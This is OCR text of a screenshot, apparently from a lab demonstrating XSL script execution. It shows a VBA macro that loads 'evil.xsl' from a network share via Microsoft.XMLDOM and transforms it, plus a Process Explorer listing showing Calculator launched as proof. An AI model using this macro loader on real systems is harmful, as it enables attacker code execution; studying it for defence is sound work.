 Public Sub a()
Set XML = CreateObject("Microsoft.XMLDOM")
XML.async = False
Set xsl = XML
xsl.Load ("\\VBOXSVR\Experiments\xsl-bypass\evil.xsl")
XML.transformNode xsl
End Sub
Calculator
Standard
History Memory
0
There's no history yet
MC MR M+ M- MS
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
wininit.exe 500 1.27 MB Windows Start-Up Application
services.exe 640 4.8 MB Services and Controller app
svchost.exe 764 0.98 MB Host Process for Windows Ser...
svchost.exe 800 11.48 MB Host Process for Windows Ser...
ShellExperienceH... 5628 72.99 MB WS01\mantvydas Windows Shell Experience Host "C:\Window
SearchUI.exe 5752 131.76 MB WS01\mantvydas Search and Cortana application "C:\Window
RuntimeBroker.exe 5904 7.44 MB WS01\mantvydas Runtime Broker C:\Windows
RuntimeBroker.exe 6032 5.54 MB WS01\mantvydas Runtime Broker C:\Windows
ApplicationFrame... 5676 24.41 MB WS01\mantvydas Application Frame Host C:\Windows
MicrosoftEdge.exe 6480 19.95 MB WS01\mantvydas Microsoft Edge "C:\Window
browser_broker.exe 6568 1.83 MB WS01\mantvydas Browser_Broker C:\Windows
RuntimeBroker.exe 6952 1.72 MB WS01\mantvydas Runtime Broker C:\Windows
MicrosoftEdgeCP.... 7280 5.1 MB WS01\mantvydas Microsoft Edge Content Proce... "C:\Window
MicrosoftEdgeCP.... 7288 5.89 MB WS01\mantvydas Microsoft Edge Content Proce... "C:\Window
RuntimeBroker.exe 7504 6.41 MB WS01\mantvydas Runtime Broker C:\Windows
dllhost.exe 7556 2.25 MB WS01\mantvydas COM Surrogate C:\Windows
Microsoft.Photos.... 3384 53.14 MB WS01\mantvydas "C:\Program
RuntimeBroker.exe 740 5.1 MB WS01\mantvydas Runtime Broker C:\Windows
WinStore.App.exe 7344 33.09 MB WS01\mantvydas Store "C:\Program
RuntimeBroker.exe 1600 1.49 MB WS01\mantvydas Runtime Broker C:\Windows
SystemSettings.exe 4148 40.88 MB WS01\mantvydas Settings "C:\Window
WmiPrvSE.exe 5372 2.27 MB WMI Provider Host
Calculator.exe 1808 39.4 MB WS01\mantvydas "C:\Program
Calculator.exe (1808) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles
File
N/A
(Verified) Microsoft Corporation
Version: 10.1902.42.0
Image file name:
C:\Program Files\WindowsApps\Microsoft.WindowsCalculator_10.1902.42.0_x64__8wekyb3d8bbwe\Calculator.exe
Process
Command line: "C:\Program Files\WindowsApps\Microsoft.WindowsCalculator_10.1902.42.0_x64__8wekyb3d8bbwe\Calculator.exe" -ServerNam
Current directory: C:\Program Files\WindowsApps\Microsoft.WindowsCalculator_10.1902.42.0_x64__8wekyb3d8bbwe\
Started: 34 seconds ago (11:03:25 PM 4/10/2019)
PEB address: 0xde2eeb5000 Image type: 64-bit
Parent: svchost.exe (800)
Mitigation policies: DEP (permanent); ASLR (high entropy, force relocate); Strict handle checks; Signatures restricted (Store only) Details
Protection: None Permissions Terminate
Close